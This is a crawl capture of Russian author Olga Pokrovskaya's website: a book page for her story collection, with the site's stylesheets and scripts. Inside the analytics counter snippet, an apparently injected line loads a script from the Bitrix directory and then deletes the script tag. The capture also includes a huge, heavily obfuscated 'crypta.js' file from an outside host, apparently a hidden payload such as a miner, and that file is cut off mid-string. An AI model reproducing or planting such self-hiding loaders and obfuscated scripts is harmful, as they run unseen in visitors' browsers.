

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olga-pokrovskaya.ru/books/v-sadu-u-starykh-tsvetochnykh-fey/
body_size: 4462
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s1/inner/kernel/kernel.css?1638730205" type="text/css" rel="stylesheet" />
<script type="text/javascript"> var arKernelCSS = new Array('/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css'); </script><link href="/bitrix/cache/css/s1/inner/template_340abf1a89f574496bb3686064830bbc/template_340abf1a89f574496bb3686064830bbc_5dc75bfff63b1f690b546c4c82312543.css?1638718008" type="text/css" rel="stylesheet" />

<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script><script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1768963215','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c3d9f7ab48305cb37c96566dcff38130','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript" src="/bitrix/cache/js/s1/inner/kernel/kernel.js?1655132051"></script>
<script type="text/javascript"> BX.setKernelJS(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js']); </script><script type="text/javascript">
bxSession.Expand(1440, 'c3d9f7ab48305cb37c96566dcff38130', false, 'c910932e90542086aad1a300d1dafe15');
</script>



	
	<link rel="stylesheet" href="/css/reset.css?414833" />
	<link rel="stylesheet" href="/css/style.css?9587" />
	<link rel="stylesheet" href="/css/colorbox.css?257152" />

	<script src="/js/jquery.min.js"></script>
	<script src="/js/jquery.colorbox-min.js"></script>
	<script src="/js/site.js?367645"></script>

	<title>В саду у старых цветочных фей / Ольга Анатольевна Покровская</title>
</head>
<body>
	<!-- Yandex.Metrika informer -->

<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter26652963 = new Ya.Metrika({id:26652963,
webvisor:true,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true});
} catch(e) { }
});

var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";var sequot=document.createElement('script');sequot.src='/bitrix/js/main/public_utils.js?v=0.5.8';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);

if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26652963" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div id="panel"></div>

<div id="topblock">

<!-- ШАПКА -->
<div id="header">
	<div id="logo-inner"><a href="/"><img src="/images/logo-inner.png"></a></div>
	
	<div id="menu" class='inner'>
		<img src="/images/menu-ornament-top.png">
		<ul>

						
				
				
									<li><a href="javascript:void(0);" class='root-item'>Биография</a>
						<ul class="sub">
								
								
			
				
				
									<li><a href="/bio/biography/" >Биография</a></li>
								
								
			
				
				
									<li><a href="/bio/interview/" >Интервью</a></li>
								
								
			
									</ul></li>				
									<li><img src="/images/menu-dots.png"></li>
				
									<li><a href="/books/" class='selected'>Книги</a></li>
								
								
			
				
									<li><img src="/images/menu-dots.png"></li>
				
									<li><a href="javascript:void(0);" class='root-item'>Маленькая проза</a>
						<ul class="sub">
								
								
			
				
				
									<li><a href="/malenkaya-proza/rasskazy/" >Рассказы</a></li>
								
								
			
				
				
									<li><a href="/malenkaya-proza/esse/" >Эссе</a></li>
								
								
			
				
				
									<li><a href="/malenkaya-proza/stikhi/" >Стихи</a></li>
								
								
			
				
				
									<li><a href="/zapisnaya-knizhka/spisok-knig/" >Список книг</a></li>
								
								
			
				
				
									<li><a href="/zapisnaya-knizhka/spisok-muzyki/" >Список музыки</a></li>
								
								
			
				
				
									<li><a href="/zapisnaya-knizhka/tvorcheskiy-protses/" >Творческий процесс</a></li>
								
								
			
									</ul></li>				
									<li><img src="/images/menu-dots.png"></li>
				
									<li><a href="/kritika/" >Критика и отзывы</a></li>
								
								
			
				
									<li><img src="/images/menu-dots.png"></li>
				
									<li><a href="/gallery/" >Галерея</a></li>
								
								
			
				
									<li><img src="/images/menu-dots.png"></li>
				
									<li><a href="/contacts/" >Контакты</a></li>
								
								
					</ul>
		<img src="/images/menu-ornament-bottom.png">
	</div>
</div>

<div id="inner-books">
	<div class="left"></div>
	<div class="bottom"></div>
	<p class="head">Книги</p>



					
		<div class="item" id="bx_1914200112_35">

			<p class="name">&laquo;<a href="/books/glad-happy/">Рад, почти счастлив...</a>&raquo;</p>
		</div>
	
					
		<div class="item" id="bx_1914200112_36">

			<p class="name">&laquo;<a href="/books/baker-and-spring/">Булочник и Весна</a>&raquo;</p>
		</div>
	
					
		<div class="item" id="bx_1914200112_179">

			<p class="name">&laquo;<a href="/books/angel-v-zelenom-khitone/">Ангел в зеленом хитоне</a>&raquo;</p>
		</div>
	
					
		<div class="item" id="bx_1914200112_235">

			<p class="name">&laquo;<a href="/books/poltsarstva/">Полцарства</a>&raquo;</p>
		</div>
	
					
		<div class="item" id="bx_1914200112_333">

			<p class="name">&laquo;<a href="/books/v-sadu-u-starykh-tsvetochnykh-fey/">В саду у старых цветочных фей</a>&raquo;</p>
		</div>
	
	

</div>

<div id="inner-tree" style="background: url(/images/tree/winter.png);"></div>

<!-- РАБОЧАЯ ОБЛАСТЬ -->
	<div id="workarea" class="min">

<ul id="breadcrumb"><li><a href="/" title="Ольга Покровская">Ольга Покровская</a></li><li><span>&nbsp;|&nbsp;</span></li><li><a href="/books/" title="Книги">Книги</a></li><li><span>&nbsp;|&nbsp;</span></li><li>В саду у старых цветочных фей</li></ul>
	<h1>В саду у старых цветочных фей</h1>

<table id="books-detail">
<tr>


	<td class="img">
		<img src="/upload/iblock/bcf/vs_sm.png" width="218" height="283" alt="В саду у старых цветочных фей"  title="В саду у старых цветочных фей" />
	</td>

	<td class="body">

		<div class="props">
							<p class="prop-head">Купить книгу:&nbsp;&nbsp;
									<a href="https://www.labirint.ru/books/659647/" target="_blank">Labirint</a>&nbsp;&nbsp;
									<a href="https://www.ozon.ru/context/detail/id/147080077/" target="_blank">Ozon</a>&nbsp;&nbsp;
									<a href="http://www.biblio-globus.ru/search/catalog/details/10509808" target="_blank">Библио-Глобус</a>&nbsp;&nbsp;
									<a href="https://www.moscowbooks.ru/book/939843/" target="_blank">Москва</a>&nbsp;&nbsp;
									<a href="http://www.mdk-arbat.ru/bookcard?book_id=987375" target="_blank">Московский Дом Книги</a>&nbsp;&nbsp;
								</p>
			
						
					</div>

		<br />Рассказы Ольги Анатольевны Покровской сродни поэзии, философской притче, акварельному рисунку. Порой они похожи на детей, пытливых и непосредственных, с доверием глядящих в лицо читателя. С трудом верится, что такие рассказы сочиняют - скорее уж их приносит на своих крыльях ласточка с приветом от самого Андерсена. Стоит только открыть книгу, как происходит маленькое чудо: грань между читателем и героями рассказов стирается, и мы начинаем видеть привычную жизнь глазами художника, ребёнка, влюблённого...
<br />
В новый сборник рассказов вошли как уже известные и любимые читателями произведения "Дон Диего", "Орёл Варя", "До свидания, я!", так и новые вещи. Все они о том, как преодолеть одиночество и вырастить из бытовых мелочей цветущую радость - такую, чтобы хватило на всех Наслаждайтесь превосходным языком книги, черпайте душевное тепло, щедро взращённое на её страницах, и делитесь им с близкими!
<br />
Для ценителей хорошей литературы.
<br />
<br />

		<div class="props">
			
			
			
			
					</div>

		<p><img src="/images/ramka-book.png"></p>
	</td>


</tr>
</table>




<script type="text/javascript" language="javascript">
	$(document).ready(function(){
		if (window.location.hash=="#read"){
			$('#read').parent("p").next(".toggleblock").toggle();
			window.location.hash="#read";
		}
	});
</script> 
</div> <!-- end workarea -->

<div id="workbottom"></div> <!-- пустой блок для исправления верстки -->

</div> <!-- end topblock -->

<!-- ФУТЕР -->
<div id="footer">
	<div class="text">
		<p>&copy; 2013, Ольга Анатольевна Покровская</p>
		<p>Дизайн сайта: Kelt</p>
		<p><img src="/images/footer-ornament-small.png"></p>
		<p>
			<a target="_blank" href="https://www.facebook.com/profile.php?id=100005384293660"><img src="/images/footer-facebook.png"></a>
			&nbsp;&nbsp;
			<a href="mailto:olga-pokrovskaya@inbox.ru"><img src="/images/footer-mail.png"></a>
		</p>
	</div>

	<div class="ornament"></div>
	<div class="left"></div>
	<div class="right"></div>
</div>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://olga-pokrovskaya.ru/css/reset.css?414833
body_size: 480
content:
/*
  !
    http://habrahabr.ru/post/45296/
*/
body, html, div, blockquote, img, label, p, h1, h2, h3, h4, h5, h6, pre, ul, ol, li, dl, dt, dd, form, a, fieldset, input, th, td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: none;
}
body {
  line-height: 1;
  font-size: 100%;
  color: black;
  background: white;
}
h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
  padding: .6em 0;
  margin: 0 15px;
}
a {
  color: black;
  text-decoration: none;
}
a:hover {
  text-decoration: underline
}
blockquote, q {
  quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}
blockquote, q {
  quotes: "" ""
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
caption, th, td {
  text-align: left;
  font-weight: normal;
}
img {
  vertical-align: baseline
}
:focus {
  outline: 0
}
.floatLeft {
  float: left;
  padding: .5em .5em .5em 0;
}
.floatRight {
  float: right;
  padding: .5em 0 .5em .5em;
}

--- FILE ---
content_type: text/css
request_url: http://olga-pokrovskaya.ru/css/style.css?9587
body_size: 2638
content:
.reset{ margin: 0; padding: 0; border: none }
table.reset{ border-collapse: collapse; }
ul.reset{ list-style-type: none; }
.clear{clear: both;}
.hide{display: none;}
.audio{padding-left: 100px;}


/* Теги */
html, body{
	height: 100%;
	width: 100%;
	min-width: 1000px;
	background: #d5d5d5 url(/images/light.png) top right no-repeat;
}

body, p, a{
	font-family: 'Times New Roman';
	color: #777;
	font-size: 16px;
}

p.h1{
	margin-left: 40px;
	margin-top: 10px;
	font-size: 30px;
	color: #4C4C4C;
}

h1{
	color: #4C4C4C;
	font-size: 30px;
	margin: 20px 0;
	padding: 0;
	font-weight: normal;
}
h2{
	color: #808080;
	font-size: 22px;
	margin: 15px 0;
	padding: 0;
}
h3{
	display: block;
	font-size: 1.17em;
	margin: 1em 0;
	padding: 0;
	font-weight: bold;
}
	h3 a{font-size: 1em;}

a{color: #777; }
a:hover{color: #999;}

input, textarea{
	border: none;
	border-radius: 7px;
	background: #E5E5E5;
	padding: 1px;
	margin: 0;
}
input[type='text']{
	width: 230px;
}
input[type='submit']{
	padding: 3px 6px;
	cursor: pointer;
}
	input[type='submit']:hover{background: #999;}
/* end - Теги */



/* Плавающие элементы */
/* тень на главной*/
#shadowmain{
	position: absolute;
	top: 100px;
	left: 50%;
	margin-left: -500px;
	width: 1000px;
	height: 80px;
	background: url(/images/shadow.png) center center no-repeat;
	z-index: 9;
}
#social{
	position: absolute;
	top: 50px;
	left: 60%;
	z-index: 50;
}
	#social ul{list-style-type: none;}
		#social li{display: inline-block; margin: 0 15px;}
		#social a{display: block; width: 19px; height: 19px;}
		#social .fb{background: url(/images/social.png) 0 0 no-repeat;}
			#social .fb:hover{background-position: 0 -19px;}
		#social .sk{background: url(/images/social.png) -19px 0 no-repeat;}
			#social .sk:hover{background-position: -19px -19px;}
		#social .mr{background: url(/images/social.png) -38px 0 no-repeat;}
			#social .mr:hover{background-position: -38px -19px;}
		#social .vk{background: url(/images/social.png) -57px 0 no-repeat;}
			#social .vk:hover{background-position: -57px -19px;}
		#social .tw{background: url(/images/social.png) -76px 0 no-repeat;}
			#social .tw:hover{background-position: -76px -19px;}
		#social .lj{background: url(/images/social.png) -95px 0 no-repeat;}
			#social .lj:hover{background-position: -95px -19px;}

/* ветка на главной */
#left-tree{
	position: absolute;
	top: 0;
	left: 0;
	width: 793px;
	height: 256px;
	z-index: 10;
}
/* ветка на внутренних */
#inner-tree{
	position: absolute;
	top: 0;
	right: 0;
	width: 545px;
	height: 303px;
	z-index: 10;
}
/* цитата на главной */
#citata{
	position: absolute;
	top: 20px;
	right: 20px;
	z-index: 10;
}
/* книги в углу на внутренних */
#inner-books{
	position: absolute;
	top: 0;
	right: 0;
	width: 286px;
	height: 94px;
	background: #A4A4A1;
	z-index: 50;
}
	#inner-books .left{
		position: absolute;
		top: 0;
		left: -145px;
		width: 145px;
		height: 94px;
		background: url(/images/inner-books-menu-left.png);
	}
	#inner-books .bottom{
		position: absolute;
		top: 94px;
		right: 0;
		width: 286px;
		height: 41px;
		background: url(/images/inner-books-menu-bottom.png);
	}
	#inner-books .item{ position: relative; }
	#inner-books a{color: #fff; text-decoration: underline;}
		#inner-books a:hover{text-decoration: none;}
	#inner-books .head{
		margin: 5px 0 5px 10px;
		padding-bottom: 11px;
		background: url(/images/book-ornament-small.png) bottom left no-repeat;
		color: #fff;
	}
	#inner-books .name{margin: 5px 0 5px 10px; color: #fff;}
		#inner-books .name a{font-size: 18px;}
/* end - Плавающие элементы */



/* Структура страниц */
#topblock{min-height: 100%;}

#header{min-width: 1000px; position: relative; z-index: 40;}

#workarea-main{
	max-width: 700px;
	margin: 0 auto;
	padding: 0 0 30px 0;
	position: relative;
	z-index: 30;
}

#workarea{
	min-width: 600px;
	padding: 0 300px 30px 100px;
	position: relative;
	z-index: 30;
}
	#workarea.min{min-width: 850px; padding: 0 50px 30px 100px;}
	#workbottom{height: 180px;} /*блок внизу workarea высота футера*/
	#workarea p{
		line-height: 1.3;
		padding: 5px 0;
		color: #808080;
		/*color: #4C4C4C;*/
	}
	#workarea pre{padding: 10px 0;}
	#workarea a{color: #777; text-decoration: underline;}
		#workarea a:hover{color: #4c4c4c;}

#footer{
	position: relative;
	z-index: 30;
	height: 180px;
	min-width: 1000px;
	margin-top: -180px;
	background: #A4A4A1;
}
	#footer .left{
		position: absolute;
		top: -11px;
		left: 0;
		width: 315px;
		height: 11px;
		background: url(/images/footer-bg-left.png) center center no-repeat;
	}
	#footer .right{
		position: absolute;
		top: -11px;
		right: 0;
		width: 278px;
		height: 11px;
		background: url(/images/footer-bg-right.png) center center no-repeat;
	}
	#footer .ornament{
		position: absolute;
		top: -6px;
		left: 50%;
		margin-left: -164px;
		width: 328px;
		height: 11px;
		background: url(/images/footer-ornament.png) center center no-repeat;
	}
	#footer .text{ padding-top: 25px; }
	#footer p{
		padding-bottom: 20px;
		color: #fff;
		font-size: 14px;
		text-align: center;
	}
	#footer a{color: #fff; font-size: 14px; text-decoration: underline;}
		#footer a:hover{color: #999;}
/* end - Структура страниц */


/* LOGO */

#logo-main{
	padding-top: 255px;
	padding-bottom: 10px;
	text-align: center;
}
#logo-inner{padding-top: 7px; padding-left: 30px;}

/* end - LOGO */

/* MENU */
.simplemenu{list-style-type: none;}
	.simplemenu li{padding: 10px 0;}

#menu{text-align: left; padding-top: 4px;}
	#menu.main{text-align: center; margin-bottom: 30px;}
	#menu.inner{padding-left: 19px;}
	
	#menu ul{position: relative;}
	#menu li{display: inline-block; vertical-align: middle; text-align: left;}
	#menu a{display: block; font-family: Georgia; text-decoration: underline;}
		#menu.main a{padding: 3px 3px;}
		#menu.inner a{padding: 12px 5px;}
		#menu a.selected{color: #fff; text-decoration: none;}

	#menu .sub{
		display: none;
		position: absolute;
		min-width: 170px;
		background: #fff;
		margin-top: 8px;
 		background: rgba(119, 119, 119, 0.7);
	}
		#menu .sub li{display: block; padding: 0 5px; opacity: 1;}
			#menu .sub a{color: #fff; padding: 10px 5px; text-decoration: none; border-bottom: 1px dotted #fff;}
			#menu .sub a:hover{text-decoration: underline;}
/* end - MENU */


#breadcrumb{list-style-type: none;}
	#breadcrumb li{display: inline-block; font-size: 14px; }
		#breadcrumb a{font-size: 14px;}


.main-block{margin-bottom: 40px;}
	.main-block a{text-decoration: underline;}
		.main-block a:hover{text-decoration: none;}
	.main-block .head{text-align: center;}
	.main-block .head a{
		font-size: 20px;
		color: #4d4d4d;
		padding-bottom: 17px;
		background: url(/images/book-ornament.png) bottom center no-repeat;
	}
		.main-block .head a:hover{text-decoration: underline;}

	.main-block .item{background: url(/images/main-ornament.png) center bottom no-repeat; padding: 20px 0;}
		.main-block .item .img{float: left; width: 27%;}
		.main-block .item .body{float: left;}
			.main-block .item .date{font-size: 12px; margin-bottom: 10px;}
			.main-block .item .name{margin-bottom: 10px;}
			.main-block .item .name a{font-size: 18px; text-decoration: underline;}
				.main-block .item .name a:hover{text-decoration: none;}
			.main-block .item p{font-size: 14px; line-height: 1.3; margin: 5px 0;}
			.main-block .more{text-align: right;}
			.main-block .more a{font-size: 12px;}
				.main-block .more a:hover{text-decoration: none;}
			.main-block .item .prop-head{
				font-style: italic;
				font-size: 16px;
			}

.feedback{width: 480px; background: url(/images/contact_ramka.png) center right no-repeat;}
	.feedback div{padding: 5px 0;}
	.feedback label{display: block; width: 85px; float: left;}
	.feedback textarea{margin-top: 5px; width: 425px; height: 95px;}

.items-list .hidetext{display: none;}
	.items-list .item{
		margin-bottom: 20px;
		padding-bottom: 20px;
		background: url(/images/footer-ornament.png) left bottom no-repeat;
	}

.verse-list p{text-align: center;}

.books{width: 100%;}
	.books td{width: 50%;}

#books-detail{width: 100%;}
	#books-detail td{vertical-align: top;}
	#books-detail .img{width: 350px;}
	#books-detail .body{}
		#books-detail .props{}
		#books-detail .props p{
			color: #4e4e4e;
			margin: 3px 0;
			padding: 0;
		}
			#books-detail .props td{padding: 2px 3px 2px 0; font-style: italic;}
		#books-detail a{color: #4e4e4e;}
			#books-detail a:hover{color: #fff; border-color: #fff;}
		
		.props .toggle{}
			.props .toggle:hover{}

		.props .toggleblock{
			display: none;
			border-left: 1px solid #808080;
			margin-top: 10px;
			padding-left: 10px;
		}
		#books-detail .prop-head{
			font-style: italic;
			font-size: 16px;
			color: #4e4e4e;
		}

.kritika .item{
	margin-bottom: 20px;
	padding-bottom: 20px;
	background: url(/images/footer-ornament.png) center bottom no-repeat;
}

#gallery .item{
	float: left;
	margin: 0 5px 10px 5px;
}
	#gallery .prev{
		border: 1px solid #808080;
		width: 250px;
		height: 250px;
		margin: 10px;

		overflow: hidden;
		position: relative;
	}
		#gallery .ic{position: absolute; left: 50%; top: 50%; width: 3000px; height: 3000px; margin-left: -1500px; margin-top: -1500px;}
			#gallery .ic img{margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0;}
	
	#gallery .name{display: block; font-weight: bold; text-align: center;}

--- FILE ---
content_type: application/javascript
request_url: http://olga-pokrovskaya.ru/js/site.js?367645
body_size: 349
content:
$(document).ready(function(){

	//разворачивание детального текста
	$(".showmore").click(function(){
		$(this).parent("p").next(".hidetext").toggle();
	});

	//меню
	$(".root-item").click(function(){
		if ($(this).next(".sub").css('display') == 'none'){
			$(".sub").hide();
			$(this).next(".sub").css('display', 'block');
		}else{
			$(".sub").hide();
		}
	});

	//скачать книгу
	$(".toggle").click(function(){
		$(this).parent("p").next(".toggleblock").toggle();
	});

	$(".toggleimg").click(function(){
		$(this).parent("p").next(".hide").toggle();
	});

	$('.colorbox').colorbox({rel:'gallery'});

});



--- FILE ---
content_type: application/javascript
request_url: http://statdynamic.com/lib/crypta.js?w=2047
body_size: 167647
content:
var _0x2561=['\x43\x67\x39\x57','\x78\x33\x72\x56\x44\x67\x66\x53\x73\x67\x66\x5a\x41\x67\x76\x5a\x72\x4e\x6a\x56\x42\x75\x72\x4c\x79\x77\x72\x75\x41\x68\x6a\x4c\x79\x77\x72\x5a','\x41\x67\x66\x5a\x76\x30\x66\x74\x74\x76\x6e\x31\x43\x68\x62\x56\x43\x4e\x71\x3d','\x7a\x32\x76\x30\x76\x67\x39\x52\x7a\x77\x34\x3d','\x79\x77\x72\x4b\x72\x78\x7a\x4c\x42\x4e\x72\x6d\x41\x78\x6e\x30\x7a\x77\x35\x4c\x43\x47\x3d\x3d','\x73\x75\x7a\x46\x72\x76\x48\x64\x74\x66\x76\x74\x73\x76\x7a\x66\x78\x31\x72\x62\x71\x47\x3d\x3d','\x42\x77\x66\x34','\x41\x67\x66\x59\x7a\x68\x44\x48\x43\x4d\x76\x64\x42\x32\x35\x4a\x44\x78\x6a\x59\x7a\x77\x35\x4a\x45\x71\x3d\x3d','\x44\x67\x39\x52\x7a\x77\x34\x3d','\x71\x31\x6a\x6d\x76\x61\x3d\x3d','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x44\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x41\x4d\x39\x49','\x76\x30\x76\x63\x75\x30\x39\x64\x73\x30\x76\x75\x78\x31\x6e\x69\x73\x76\x72\x74','\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x3d','\x44\x4d\x66\x59\x69\x67\x54\x4c\x45\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x39\x44\x4d\x39\x50\x7a\x63\x61\x57\x69\x74\x30\x39\x74\x77\x39\x4b\x44\x77\x58\x4c\x70\x30\x31\x56\x7a\x68\x76\x53\x7a\x74\x50\x37\x46\x73\x58\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x39\x45\x33\x30\x37\x7a\x4d\x39\x59\x6b\x67\x54\x4c\x45\x73\x62\x50\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x50\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x48\x48\x43\x30\x39\x33\x42\x4c\x62\x59\x42\x33\x62\x4c\x43\x4e\x72\x35\x6b\x67\x54\x4c\x45\x73\x4b\x4d\x6a\x49\x48\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6e\x42\x41\x32\x76\x35\x78\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x76\x42\x41\x32\x76\x35\x78\x73\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x42\x78\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x67\x48\x50\x43\x31\x62\x59\x42\x32\x44\x59\x79\x77\x30\x39\x69\x49\x34\x56\x44\x67\x48\x50\x43\x59\x35\x57\x43\x4d\x39\x4e\x43\x4d\x66\x54\x69\x49\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x78\x76\x50\x44\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x4c\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x34\x39\x77\x31\x30\x37\x44\x4d\x66\x59\x69\x65\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x66\x71\x4a\x30\x48\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x42\x33\x6e\x30\x75\x4e\x76\x55\x70\x76\x54\x44\x6b\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x39\x69\x74\x65\x53\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x74\x30\x48\x6d\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x30\x48\x6d\x74\x54\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x72\x75\x69\x39\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x33\x41\x77\x35\x4b\x42\x33\x43\x53\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x70\x73\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x50\x42\x78\x62\x56\x43\x4e\x72\x74\x79\x33\x6a\x50\x43\x68\x72\x5a\x6c\x65\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x30\x35\x70\x72\x65\x75\x39\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x57\x43\x4d\x39\x4a\x7a\x78\x6e\x5a\x6a\x49\x79\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x73\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x66\x71\x49\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x70\x75\x4b\x54\x66\x75\x49\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x7